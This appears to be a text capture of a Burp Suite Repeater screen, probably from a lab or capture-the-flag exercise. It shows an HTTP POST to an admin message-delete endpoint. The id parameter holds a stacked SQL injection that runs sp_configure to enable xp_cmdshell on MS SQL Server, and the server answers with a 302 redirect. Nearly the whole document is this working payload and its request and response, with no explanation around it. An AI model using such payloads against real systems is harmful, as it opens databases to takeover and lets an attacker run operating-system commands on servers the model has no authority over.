 Send Cancel < ▼ > ▼ Follow redirection
Request
Pretty Raw Hex \n
1 POST /admin/message/delete?id=
4;EXECUTE+sp_configure+'xp_cmdshell',1;RECONFIGURE; HTTP/1.1
2 Host: asio
3 Content-Length: 0
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://asio
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/96.0.4664.45 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://asio/admin
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: JSESSIONID=C0C3B7B39FB409EC20E31AF0B715C801
14 Connection: close
15
16
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302
2 X-Content-Type-Options: nosniff
3 X-XSS-Protection: 1; mode=block
4 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
5 Pragma: no-cache
6 Expires: 0
7 X-Frame-Options: SAMEORIGIN
8 Location: http://asio/admin
9 Content-Language: en-US
10 Content-Length: 0
11 Date: Tue, 18 Jan 2022 21:32:13 GMT
12 Connection: close
13
14
Search... 0 matches
Done